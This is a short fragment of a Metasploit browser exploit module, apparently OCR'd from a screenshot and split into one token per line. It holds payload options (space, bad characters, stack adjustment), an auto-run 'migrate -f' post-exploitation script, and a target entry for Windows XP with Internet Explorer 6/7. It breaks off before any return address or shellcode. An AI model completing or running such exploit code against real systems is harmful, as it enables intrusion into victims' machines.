
{
'EXITFUNC'
=
>
'process'
,
'InitialAutoRunScript'
=
>
'migrate -f'
,
}
,
'Payload'
=
>
{
'Space'
=
>
1024
,
'BadChars'
=
>
"\x00\x09\x0a\x0d'\\"
,
'StackAdjustment'
=
>
-
3500
,
}
,
'Platform'
=
>
'win'
,
'Targets'
=
>
[
[
'Windows XP SP0-
SP3 / IE 6.0 SP0-2 & IE 7.0'
,
{
'Ret'